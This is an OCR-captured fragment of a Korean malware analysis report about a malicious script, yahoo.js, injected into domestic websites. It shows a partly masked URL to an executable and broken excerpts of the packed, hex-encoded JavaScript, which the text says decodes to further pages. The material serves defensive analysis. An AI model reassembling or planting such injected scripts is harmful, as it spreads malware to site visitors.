
****l.com/images/s.exe
[표 1] 국내 사이트에 삽입된 악성 스크립트의
 파일은 yahoo.js 파일 입니다. 해당 내용을 살펴보면 아래와 같습니다.
c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCo
c);k=[function(e){return d[e]}]
[일부 생략]
65|x74|x69|x61|x6D|x72|x2E|x68|x2F|x3D|x64|x77|x6F|x63|x73|x6E|x20|x30|x29|
3A|x2A|x54|x2B|x6B|x76|x7D|x2C|x57|x7C|x53|x4D|x47|x59|x44|x38|x7B|x2D|x4F|ev
[표 2] yahoo.js 파일 일부 내용
분석을 어렵게 하기위해 인코딩을 해놓았으며 풀어보면 아래와 같이 ad.htm, news.